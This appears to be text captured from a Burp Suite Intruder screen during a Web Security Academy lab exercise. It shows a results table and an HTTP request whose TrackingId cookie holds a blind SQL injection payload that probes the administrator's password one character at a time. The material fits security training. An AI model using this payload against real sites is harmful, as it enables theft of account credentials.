 15. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
0 200 541 11496
1 a 200 321 11496
2 b 200 245 11496
3 c 200 256 11496
4 d 200 248 11496
5 e 200 329 11496
6 f 200 246 11496
7 g 200 245 11496
8 h 200 259 11496
9 i 200 246 11496
10 j 200 463 11557 1
11 k 200 247 11496
Payloads
Resource pool
Settings
Request
Response
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,14,1) FROM users WHERE username='administrator')='j;
session=a8XC215ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search
0 highlights
Finished